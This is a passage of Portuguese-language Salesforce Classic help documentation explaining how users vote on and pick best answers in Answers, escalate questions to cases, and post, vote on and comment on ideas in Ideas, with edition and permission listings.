Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Ao votar em uma resposta, você contribui para a comunidade de respostas identificando as respostas que contém as informações mais úteis (e menos úteis). Quando outros membros da comunidade procuram por uma resposta à uma pergunta, eles podem consultar rapidamente o número de "aprovações" e "desaprovações" que uma resposta recebeu e tomar uma decisão mais embasada sobre qual resposta deverão ler.

Além disso, quanto mais votos uma resposta receber mais fácil será para a pessoa que fez a pergunta [escolher uma resposta como a melhor delas.](#page-2187-0)

Ao [exibir uma pergunta](#page-2182-0), revise as respostas e clique em **Aprovar** para confirmar a sua aprovação a uma resposta ou **Desaprovar** caso a resposta contenha informações incorretas ou inúteis. O seu voto (+1 ou –1) estará incluso no total de Aprovações ou Desaprovações para aquela resposta. Você pode votar na sua própria resposta e você pode votar apenas uma vez em cada uma delas.

CONSULTE TAMBÉM:

[Visão geral das respostas](#page-2178-0) [Usando respostas](#page-2179-0) [Respondendo a uma pergunta](#page-2185-0)

## EDIÇÕES

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" em perguntas

Para votar em respostas:

**•** "Ler" nas perguntas

### <span id="page-2187-0"></span>Escolhendo a melhor resposta para uma pergunta

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Após fazer a pergunta, você deve monitorar as respostas publicadas por outros membros da comunidade e eventualmente escolher uma delas como a melhor resposta. A melhor resposta é destacada diretamente abaixo da pergunta para que seja fácil localizá-la, o que ajuda os membros da comunidade a identificar as respostas mais úteis para a pergunta.

Somente os administradores do Salesforce e a pessoa que fez a pergunta podem marcar uma resposta como a melhor.

Para escolher a melhor resposta:

- **1.** Na guia Perguntas, localize a sua pergunta e clique no seu título.
- **2.** Decida qual resposta é a melhor e clique em **Escolher como melhor resposta**.

Para identificar a melhor resposta, consulte os votos ("aprovados" e "desaprovados") para cada resposta. A resposta com mais "aprovados" provavelmente contém as informações mais úteis. Se uma pergunta tiver muitas respostas, tente classificar as repostas por **Maioria de votos** de modo que as respostas com a maioria de aprovações e desaprovações sejam exibidas na parte superior da lista.

Após escolher a melhor resposta:

- **•** A pergunta é marcada como "resolvida". Os membros da comunidade poderão continuar lançando e votando nas respostas para perguntas resolvidas.
- **•** Se outra resposta que você goste mais for lançada no futuro, simplesmente escolha esta resposta como a melhor para substituir a antiga.
- **•** É possível remover o status de melhor resposta em qualquer momento. A remoção do status de melhor resposta torna a resposta comum.

### CONSULTE TAMBÉM:

[Criando um artigo por uma resposta](#page-2189-0) [Respondendo a uma pergunta](#page-2185-0) [Votando em uma resposta](#page-2186-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" em perguntas

Para votar em respostas: **•** "Ler" nas perguntas

### <span id="page-2188-0"></span>Exibindo suas perguntas e respostas

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Ao tornar-se um membro ativo da comunidade, você poderá exibir uma lista de todas as perguntas feitas e respostas publicadas clicando em **Minhas Perguntas & Respostas** na parte superior de qualquer página na guia de Respostas.

Ao exibir uma lista das suas perguntas, você poderá identificar rapidamente quais perguntas você resolveu e quais perguntas ainda estão abertas. (Perguntas resolvidas têm uma resposta melhor.) Você pode classificar suas perguntas por:

- **•** Mais novas—Mostra as perguntas feitas mais recentemente na parte superior da lista
- **•** Atividade recente—Mostra as perguntas feitas mais recentemente e as perguntas que têm as respostas mais recentes na parte superior da lista
- **•** Mais antigas—Mostra as perguntas mais antigas na parte superior da lista

Ao exibir uma lista de suas respostas, o título da pergunta é exibido como um link seguido de sua resposta. Você pode classificar suas respostas por:

- **•** Mais novas—Mostra as respostas publicadas mais recentemente na parte superior da lista.
- **•** Mais antigas—Mostra as respostas mais antigas na parte superior da lista.
- **•** Mais votos—Mostra as respostas que receberam o maior número de "aprovados" e "desaprovados" (adicionados juntos) na parte superior da lista.

A tabela a seguir descreve os ícones exibidos na página:



### CONSULTE TAMBÉM:

- [Visão geral das respostas](#page-2178-0)
- [Fazendo uma pergunta](#page-2180-0)
- [Respondendo a uma pergunta](#page-2185-0)

EDIÇÕES

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

- **•** "Criar" em perguntas
- Para votar em respostas:
- **•** "Ler" nas perguntas

### <span id="page-2189-0"></span>Criando um artigo por uma resposta

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Na comunidade de respostas, você pode querer transformar determinada resposta útil em artigo na [base de conhecimento](#page-2246-0). Para criar um artigo:

- **1.** Clique no título da pergunta para exibir uma página de detalhes mostrando a pergunta e as respostas que ela recebeu.
- **2.** Na resposta que você deseja adicionar à base de conhecimento, clique em **Promover a artigo**.
- **3.** Edite o artigo. Os campos exibidos dependerão do tipo de artigo padrão atribuído às respostas, mas as informações a seguir valem para todos os tipos de artigo:
	- **•** O campo Título contém o título da pergunta.
	- **•** O campo Resumo contém a resposta.
	- **•** Você pode fazer novas seleções de categoria de dados para o artigo. Ao contrário das respostas, os artigos suportam vários grupos de categoria.

Nota: Um administrador pode [alterar o tipo de artigo e o encarregado](#page-2703-0).

**4.** Clique em **Salvar**. A resposta original agora tem uma mensagem de status indicando sua associação a um artigo. Quando o artigo for publicado, a mensagem na resposta incluirá um link para o artigo.

### CONSULTE TAMBÉM:

[Visão geral das respostas](#page-2178-0) [Visão geral do Salesforce Knowledge](#page-2246-0) [Publicando artigos e traduções](#page-2271-0)

EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" nas perguntas

Para promover uma resposta:

**•** "Criar" e "Ler" no tipo de artigo usado para promover respostas

E

"Editar" nas perguntas E

Usuário do Knowledge marcado na página de detalhe do usuário

### <span id="page-2190-0"></span>Escalando uma pergunta para um caso

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Se uma pergunta continuar sem resolução ou a resposta não for satisfatória, administradores e membros confiáveis da comunidade podem escalar a questão para um caso. Depois de um caso ser criado, a página de detalhe da pergunta dá um link para o caso para a vida da questão. Esse link também mostra o status do caso.



Nota: Fechar o caso não marca a pergunta como resolvida, e resolver a pergunta não fecha o caso. O caso e a pergunta devem ser atualizados separadamente.

Para escalar uma pergunta para um caso:

- **1.** Clique no título da pergunta.
- **2.** Na página de detalhes da pergunta, clique em **Escalar para caso**. Esse botão só será exibido se o administrador tiver [configurado as configurações de caso adequadas](#page-2449-0).
- **3.** Atualize os campos de caso se você quiser alterar algum valor padrão. O título da pergunta transforma automaticamente no Assunto do caso.
- **4.** Clique em **Salvar**. Você será retornado à página de detalhe da pergunta e o caso agora está disponível para que o Proprietário do caso o resolva.

CONSULTE TAMBÉM:

[Fazendo uma pergunta](#page-2180-0)

### EDIÇÕES

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" nas perguntas

Para criar casos:

**•** "Criar" em casos

## <span id="page-2191-0"></span>Visão geral do Ideas

Ideas é uma comunidade de usuários que publicam, comentam e votam em ideias. Uma comunidade do Ideas oferece uma maneira online transparente de atrair, gerenciar e exibir inovação.

Dica: O Salesforce oferece sua própria comunidade do Ideas para que os usuários do Salesforce enviem feedback sobre o produto e sugiram novos recursos. Para visitar, vá para [http://ideas.salesforce.com.](http://ideas.salesforce.com/)

## Terminologia do Ideas

A terminologia a seguir é usada no Ideas:

#### **Categoria, Ideias**

As categorias são valores definidos pelo administrador que ajudam a organizar as ideias em subgrupos lógicos dentro de uma zona. A lista suspensa Exibir categoria, na guia Idéias, permite que os usuários filtrem idéias por categoria, e a listas de opções Categorias na página Publicar idéias permite que os usuários adicionem categorias às suas idéias. Por exemplo, se sua zona de ideias tiver o foco "Melhorias em nossa linha de roupas", então, será possível definir categorias como "Camisas", "Casacos" e "Calças". Cada organização possui um conjunto comum de categorias que pode ser adicionado ou removido de cada zona. Um administrador define categorias separadas para suas zonas de ideias e respostas.

#### **Comentário**

Comentários são respostas em texto simples a idéias publicadas, possibilitando discussões sobre elas. Na guia Idéias, a subguia Comentários lista os últimos comentários enviados. Na página de detalhes de uma idéia, os comentários são classificados em ordem cronológica, do mais antigo ao mais novo.

#### **Comunidade**

As comunidades são espaços públicos ou privados personalizáveis para que funcionários, clientes finais e parceiros colaborem com as práticas recomendadas e processos de negócios.

#### **Especialista da comunidade**

O especialista da comunidade é um membro que fala com credibilidade e autoridade em nome da organização. Quando especialistas da comunidade publicam comentários ou ideias, um ícone exclusivo ( $\star_{\Omega}$ ) é exibido ao lado do nome deles. O administrador do Salesforce pode designar tantos especialistas da comunidade quanto forem necessários.

#### **Rebaixar**

Se você não gostar de uma idéia, pode clicar em **rebaixar** para retirar 10 pontos de sua pontuação geral e diminuir a popularidade dela. Você não pode rebaixar a mesma idéia mais de uma vez, e depois de rebaixá-la você não poderá promovê-la. A idéia pode acumular pontos gerais negativos se mais usuários rebaixarem a idéia que promoverem-na.

#### **Meia-vida**

A configuração de meia-vida determina com que velocidade as idéias antigas caem na classificação da subguia Idéias populares, para liberar espaço para as idéias com votos mais recentes. A meia-vida mais curta baixa as idéias mais antigas na página mais rapidamente do que a meia-vida mais longa. Essa configuração afeta todas as zonas da sua organização.

#### **Idéia**

Ideias são sugestões publicadas pelos membros de uma comunidade de ideias e são organizadas em zonas. Por exemplo, se o foco de uma determinada zona é "Ideias para recursos automobilísticos", uma ideia apropriada para essa zona poderia ter o título "Porta-copos térmicos que mantêm a bebida quente ou fria". Ou se o foco de uma determinada zona é "Ideias para benefícios aos funcionários da nossa empresa", uma ideia apropriada para essa zona poderia ter o título "Cuidados diurnos no local".



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir a guia Idéias:

**•** "Ler" em idéias

Para exibir as idéias e votar nelas:

**•** "Ler" em idéias

Para criar idéias e adicionar comentários a elas:

**•** "Criar" em idéias

Para editar idéias e comentários sobre elas:

**•** "Editar" em idéias

### **Temas do Idea**

Os Temas do Idea fornecem um fórum no qual é possível convidar membros da comunidade a publicar ideias sobre tópicos específicos, de modo que esses membros possam resolver problemas ou propor inovações para sua empresa.

#### **Ponto**

Um ponto é uma unidade de medida que representa a popularidade de uma ideia. Todos os votos em idéias valem dez pontos (promover vale 10 pontos, e rebaixar remove 10 pontos). O número total de pontos de uma idéia é exibido à esquerda dela.

#### **Idéias populares**

Na subguia Idéias populares, as idéias são classificadas por um cálculo interno que reflete o tempo de existência dos votos positivos de uma idéia. Independentemente do número total estático de pontos de uma idéia, as idéias com votos positivos mais novos são exibidas em classificações mais altas na página do que as idéias com votos positivos mais antigos. Isso lhe permite procurar idéias que conquistaram popularidade mais recentemente, com menos precedência em relação às idéias estabelecidas a longo prazo que foram votadas positivamente no passado.

#### **Portal**

Se sua organização tiver um [Portal de clientes](#page-2354-0) ou portal do parceiro, você poderá adicionar a guia Ideias a um deles ou a ambos para que os usuários desse portais possam participar de suas próprias comunidades do Ideas. A lista Zona, no topo da guia Ideas, lista todas as zonas disponíveis, e cada zona contém seu grupo próprio de ideias.

#### **Promover**

Se você concordar ou gostar de uma idéia, clique em **promover** para adicionar 10 pontos a ela. Você não pode promover a mesma idéia mais de uma vez nem promover uma idéia que já tenha rebaixado. O Salesforce adiciona automaticamente o voto de promoção a qualquer ideia publicada.

#### **Atividade recente**

A página Atividades recentes contém um resumo de todas as atividades recentes relacionadas a sua participação em uma zona. Por exemplo, essa página lista todas as ideias e os comentários publicados em uma zona, assim como as ideias nas quais você votou. É possível visualizar a página Atividades recentes clicando no seu apelido localizado à direita da guia Ideias.

#### **Status**

O status da ideia ajuda os membros da zona a rastrearem seu progresso. Por exemplo: "Em revisão", "Revisada", "Em breve" e "Disponível" são valores de status comuns que o administrador pode definir e atribuir às idéias. O status da ideia é exibido próximo ao seu título para que todos os membros da zona possam vê-lo.

#### **Melhores idéias de todos os tempos**

Na subguia Melhores de todos os tempos, as ideias são classificadas em ordem decrescente com relação ao número de pontos. Isso permite visualizar as ideias mais populares no histórico da sua zona Ideias

#### **Voto, ideia**

Em uma comunidade de ideias, o voto significa que você promoveu ou rebaixou uma ideia. Após votar em uma ideia, seu apelido é exibido na parte inferior da página de detalhes de ideias para rastrear o seu voto. Você pode usar a página de Atividades recentes para ver uma lista de todas as idéias nas quais votou.

#### **Zona**

As zonas organizam ideias e perguntas em grupos lógicos, sendo que cada zona tem seu próprio foco, suas ideias e perguntas exclusivas.

## Usando o Ideas

Ideas é uma comunidade de usuários que publicam, comentam e votam em ideias. Uma comunidade do Ideas oferece uma maneira online transparente de atrair, gerenciar e exibir inovação. Você pode:

- **•** [Publicar idéias](#page-2201-0)
- **•** [Exibir ideias](#page-2194-0) ou [Temas do Idea](#page-2206-0)
- **•** Pesquisar idéias
- **•** [Votar em idéias](#page-2196-0)
- **•** [Comentar idéias](#page-2197-0)
- **•** [Exibir atividades e respostas recentes](#page-2199-0)
- **•** [Inscrever-se em feeds de sindicação](#page-2200-0)

Cada vez que você clicar na guia Idéias, a subguia Idéias populares exibirá idéias em todas as categorias. Para alterar sua exibição atual, clique em uma das outras subguias, como Idéias recentes ou Melhores de todos os tempos. Clique no **Lista** para alternar de volta para a exibição em lista.

CONSULTE TAMBÉM:

[Visão geral do Ideas](#page-2191-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir a guia Idéias:

**•** "Ler" em idéias

Para exibir e votar em idéias:

**•** "Ler" em idéias

Para criar idéias e adicionar comentários a elas:

**•** "Criar" em idéias

Para editar idéias e editar os comentários nelas:

**•** "Editar" em idéias

### <span id="page-2194-0"></span>Exibindo idéias

As seções a seguir descrevem como exibir idéias:

- **•** [Acessando a guia Ideias no Salesforce](#page-2194-1)
- **•** [Acessando a guia Idéias em um portal](#page-2194-2)
- **•** [Procurando idéias populares](#page-2194-3)
- **•** [Procurando idéias recentes](#page-2195-0)
- **•** [Navegando pelas melhores idéias de todos os tempos](#page-2195-1)
- **•** [Exibindo idéias por categoria](#page-2195-2)
- **•** [Exibindo idéias por status](#page-2195-3)
- **•** [Procurando ideias em outras Zonas](#page-2195-4)
- <span id="page-2194-1"></span>**•** [Exibindo os detalhes de uma idéia](#page-2195-5)

### Acessando a guia Ideias no Salesforce

No Salesforce, a guia Ideias fica disponível por padrão no aplicativo Comunidade. Você pode selecionar esse aplicativo no menu de aplicativos do Force.com que fica no canto superior direito de qualquer página do Salesforce.

Observe que o administrador pode ter personalizado seu perfil para exibir a guia Idéias em outros aplicativos também. Além disso, pode ser que o administrador tenha renomeado a guia Idéias com um nome de guia alternativo.

Clique no **External Tab** para exibir a guia Ideas. Clique no **DE Lista** para alternar de volta para o modo de exibição de lista.

Dica: A lista Zona, no topo da guia Ideas, lista todas as zonas disponíveis, e cada zona contém seu grupo próprio de ideias.

### Acessando a guia Ideias em uma comunidade da Salesforce.com

<span id="page-2194-2"></span>Se sua organização criou uma Comunidade da Salesforce.com, seu administrador exibirá a guia Ideias para a comunidade adicionando-a à lista de guias selecionadas durante a configuração da comunidade.

### Acessando a guia Idéias em um portal

<span id="page-2194-3"></span>Se sua organização tiver usuários de portal com acesso a um Portal de clientes ou portal do parceiro, seu administrador de portal poderá exibir a guia Ideias em qualquer um dos tipos de portal. As ideias exibidas em um portal são criadas em um portal ou internamente no Salesforce e publicadas para exibição em um portal.

### Procurando idéias populares

Na subguia Idéias populares, as idéias são classificadas por um cálculo interno que reflete o tempo de existência dos votos positivos de uma idéia. Independentemente do número total estático de pontos de uma idéia, as idéias com votos positivos mais novos são exibidas em classificações mais altas na página do que as idéias com votos positivos mais antigos. Isso lhe permite procurar idéias que conquistaram popularidade mais recentemente, com menos precedência em relação às idéias estabelecidas a longo prazo que foram votadas positivamente no passado.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

- Para exibir a guia Idéias:
- **•** "Ler" em idéias

Para exibir e votar em idéias:

**•** "Ler" em idéias

Para criar idéias e adicionar comentários a elas:

**•** "Criar" em idéias

Para editar idéias e editar os comentários nelas:

**•** "Editar" em idéias

### <span id="page-2195-0"></span>Procurando idéias recentes

A subguia Idéias recentes lista as idéias que foram enviadas mais recentemente. As idéias mais novas são exibidas acima das mais antigas.

#### <span id="page-2195-1"></span>Navegando pelas melhores idéias de todos os tempos

A subguia Melhores de todos os tempos lista as idéias com mais pontos. A diferença entre essa subguia e a subguia Idéias populares é que nela são exibidas as melhores idéias de todos os tempos por número de pontos, enquanto a guia Idéias populares usa um algoritmo para exibir as idéias que receberam os votos positivos mais recentes.

### <span id="page-2195-2"></span>Exibindo idéias por categoria

As categorias são valores definidos pelo administrador que ajudam a organizar as ideias em subgrupos lógicos dentro de uma zona. A lista suspensa Exibir categoria, na guia Idéias, permite que os usuários filtrem idéias por categoria, e a listas de opções Categorias na página Publicar idéias permite que os usuários adicionem categorias às suas idéias.

Para procurar idéias por categoria, selecione uma categoria na lista suspensa Exibir categoria. Se desejar, clique no link da categoria na parte inferior da descrição da idéia, ao lado do usuário que publicou a idéia.

### Exibindo ideias pelos Temas do Idea

<span id="page-2195-3"></span>É possível exibir toda as ideias publicadas em um tema do Idea. Na página de detalhes Temas do Idea, pode-se gerenciar um tema do Idea e suas ideias relacionadas.

### Exibindo idéias por status

O status da ideia ajuda os membros da zona a rastrearem seu progresso. Por exemplo: "Em revisão", "Revisada", "Em breve" e "Disponível" são valores de status comuns que o administrador pode definir e atribuir às idéias. O status da ideia é exibido próximo ao seu título para que todos os membros da zona possam vê-lo.

<span id="page-2195-4"></span>Para exibir todas as ideias de determinado status, vá até a guia do Ideias e selecione um valor na lista suspensa Status. Também é possível clicar no link de status ao lado da ideia para exibir todas as ideias da zona com esse status.

### Procurando ideias em outras Zonas

<span id="page-2195-5"></span>Os administradores podem criar várias zonas, cada uma com sua própria lista exclusiva de ideias. Por isso, é importante verificar se está sendo exibida a zona correta ao procurar ideias. Para procurar ideias em uma zona específica, selecione uma zona na lista de zonas no alto da página.

### Exibindo os detalhes de uma idéia

Clique no título de uma idéia para abrir a página de detalhes. A página de detalhes de uma idéia inclui as seguintes seções:

- **•** Os detalhes da idéia, incluindo seu texto integral e número de pontos
- **•** O tema do Idea relacionado e a zona à qual ele pertence.
- **•** Todos os [comentários](#page-2197-0) enviados para a idéia
- **•** Uma área para adicionar um novo comentário
- **•** Uma lista dos últimos 100 usuários que votaram (promovido ou rebaixado) na idéia, classificados da esquerda para a direta, do voto mais recente para o mais antigo
**•** Se você for administrador, a página de detalhe permite que você edite, exclua e mescle idéias.

### CONSULTE TAMBÉM:

[Visão geral do Ideas](#page-2191-0) [Votando em idéias](#page-2196-0) [Comentando sobre as idéias](#page-2197-0) [Publicando e editando idéias](#page-2201-0) [Usando o Ideas](#page-2193-0)

### <span id="page-2196-0"></span>Votando em idéias

Em uma comunidade de ideias, o voto significa que você promoveu ou rebaixou uma ideia.Se você concordar ou gostar de uma ideia, clique **promover** para adicionar 10 pontos à ideia. Você não pode promover a mesma idéia mais de uma vez nem promover uma idéia que já tenha rebaixado. O Salesforce adiciona automaticamente o voto de promoção a qualquer ideia publicada.

Se você não gostar de uma idéia, pode clicar em **rebaixar** para retirar 10 pontos de sua pontuação geral e diminuir a popularidade dela. Você não pode rebaixar a mesma idéia mais de uma vez, e depois de rebaixá-la você não poderá promovê-la. A idéia pode acumular pontos gerais negativos se mais usuários rebaixarem a idéia que promoverem-na.

Para votar em uma idéia:

- **1.** Na guia Idéias, localize uma idéia na qual deseja promover ou rebaixar.
- **2.** Para adicionar 10 pontos à ideia, clique em **promover** próximo a ela. Para retirar 10 pontos da idéia, clique em **rebaixar**.
- Nota: Ao [publicar uma nova ideia](#page-2201-0), você está automaticamente votando nela e agregando  $\mathbb{Z}$ 10 pontos à pontuação geral da ideia.

### CONSULTE TAMBÉM:

[Visão geral do Ideas](#page-2191-0) [Exibindo idéias](#page-2194-0) [Usando o Ideas](#page-2193-0) [Exibindo sua página de atividades recentes](#page-2199-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia Idéias:

**•** "Ler" em idéias

Para exibir as idéias e votar nelas:

**•** "Ler" em idéias

Para criar idéias e adicionar comentários a elas:

**•** "Criar" em idéias

Para editar idéias e comentários sobre elas:

**•** "Editar" em idéias

### <span id="page-2197-0"></span>Comentando sobre as idéias

Comentários são respostas em texto simples a idéias publicadas, possibilitando discussões sobre elas. Na guia Idéias, a subguia Comentários lista os últimos comentários enviados. Na página de detalhes de uma idéia, os comentários são classificados em ordem cronológica, do mais antigo ao mais novo.

### Adicionando comentários às idéias

Adicione comentários às idéias para compartilhar seus pensamentos e opiniões com outros membros da comunidade:

- **1.** na guia Idéias, localize uma idéia sobre a qual deseja adicionar um comentário.
- **2.** Clique no título da idéia ou no link **Comentários** sob a descrição da idéia.
- **3.** Na página de detalhes da idéia, digite seus comentários na área de entrada de texto da seção Adicionar seu comentário. Você pode inserir até 4.000 caracteres.

Se sua organização tiver ativado o editor de HTML para o Ideas, a descrição poderá incluir HTML e fazer referência a imagens online. Se o editor de HTML não estiver ativado, use somente texto simples. .

**4.** Clique em **Publicar** para enviar seu comentário.

Seu comentário recém-adicionado aparecerá na lista relacionada de Comentários, na página de detalhes da idéia.

### Editando comentários sobre as idéias

Para editar um comentário que você enviou sobre uma idéia:

- **1.** Na página de detalhes da idéia, clique em **Editar** ao lado do seu comentário.
- **2.** Modifique seu comentário como desejado.
- **3.** Clique em **Aplicar** para salvar seu trabalho.

#### Excluindo comentários sobre as idéias

<span id="page-2197-1"></span>Para excluir comentários sobre as idéias, é necessário ter permissão "Excluir" sobre elas.

- **1.** Na página de detalhes da idéia, clique em **Excluir** ao lado do seu comentário.
- **2.** Clique em **OK**.

### Exibindo comentários recém-publicados

Para exibir os comentários publicados mais recentemente na sua comunidade do Ideas, clique na subguia Comentários e selecione uma zona na qual exibir os comentários. Clique no texto de um comentário para exibir a página de detalhes da idéia desejada.

Na subguia Comentários:

- **•** Os comentários são classificados em ordem cronológica, do mais novo ao mais antigo.
- **•** O título da idéia que gerou o comentário é exibido acima do comentário.
- **•** O alias do usuário que comentou é exibido ao lado do texto do comentário.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia Idéias:

**•** "Ler" em idéias

Para exibir as idéias e votar nelas:

**•** "Ler" em idéias

Para criar idéias e adicionar comentários a elas:

**•** "Criar" em idéias

Para editar idéias e comentários sobre elas:

**•** "Editar" em idéias

**•** O número total de comentários sobre a idéia é exibido entre colchetes abaixo do texto do comentário. Por exemplo, Comentários [20] indica que a idéia tem vinte comentários.

### CONSULTE TAMBÉM:

[Visão geral do Ideas](#page-2191-0) [Exibindo idéias](#page-2194-0) [Usando o Ideas](#page-2193-0) [Vinculando comentários a ideias](#page-2198-0)

### <span id="page-2198-0"></span>Vinculando comentários a ideias

Curta um comentário para mostrar que o aprova.

Abaixo de um comentário associado a uma ideia, clique em **Curtir**.

Para deixar de curtir um comentário, clique em **Não curtir**.

O Ideas conta o número de curtir que o comentário recebe. Quando um comentário recebe um curtir, um ponto é adicionado à pontuação total do comentário e à reputação do usuário que publicou os comentários.

### <span id="page-2198-1"></span>CONSULTE TAMBÉM:

[Comentando sobre as idéias](#page-2197-0)

### Excluindo idéias

Para excluir uma idéia:

- **1.** Clique no nome de uma idéia para abrir a página de detalhes.
- **2.** Clique no botão **Excluir**.
- **3.** Clique em **OK**.

A ideia, seus comentários e quaisquer ideias filho são movidos para a Lixeira. Observe que ao reverter a exclusão de uma ideia da Lixeira, você também restaurará os comentários, votos e filhos dessa ideia.

CONSULTE TAMBÉM:

[Mesclando idéias](#page-2202-0) [Publicando e editando idéias](#page-2201-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para excluir idéias e comentários:

**•** "Criar" em idéias

### <span id="page-2199-0"></span>Exibindo sua página de atividades recentes

A página Atividades recentes contém um resumo de todas as atividades recentes relacionadas a sua participação em uma zona. Para visualizar a página de Atividades recentes, vá para a guia do Ideias e clique no link Apelido à direita da página. Para visualizar a página de Atividades recentes de outro membro da zona, clique no nome dele que é exibido abaixo de qualquer ideia ou comentário que ele tenha publicado. É possível exibir a atividade de diferentes zonas às quais se tem acesso selecionando uma zona na lista da Zona.

A página de Atividades recentes usa os seguintes ícones para identificar os vários tipos de atividade:

- O **identifica as idéias que você enviou.**
- **○** √ identifica as idéias nas quais você votou.
- O  $\Box$  identifica os comentários que você postou nas idéias, além dos comentários que outros usuários publicaram nas suas idéias.

Para obter detalhes adicionais, clique nos links a seguir, localizados do lado esquerdo da página de Atividades recentes:

- **•** A opção Ideias enviadas lista as ideias que você publicou nessa zona. A idéia mais recente aparece primeiro.
- **•** A opção Ideias votadas lista as ideias dessa zona que você promoveu ou rebaixou.
- **•** A opção Respostas recentes exibe os comentários mais recentes postados em cada uma de suas idéias, além do comentário mais recente postado em cada idéia em que você fez comentários. Esta seção não é exibida ao visualizar as atividades recentes de outros membros da comunidade.

